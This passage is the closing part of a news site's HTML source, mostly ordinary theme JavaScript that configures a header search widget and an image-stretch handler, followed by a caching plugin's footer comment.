                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-31 15:33:37 by W3 Total Cache
-->